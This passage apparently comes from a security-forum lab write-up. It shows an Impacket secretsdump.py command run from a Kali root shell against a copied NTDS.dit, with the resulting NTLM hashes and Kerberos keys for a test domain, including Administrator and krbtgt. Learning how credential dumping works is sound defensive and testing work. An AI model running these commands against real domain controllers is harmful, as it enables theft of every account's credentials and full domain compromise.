 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/vss
n/SYSTEM -ntds /root/vssown/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/vssown/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/vssown/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
先知社区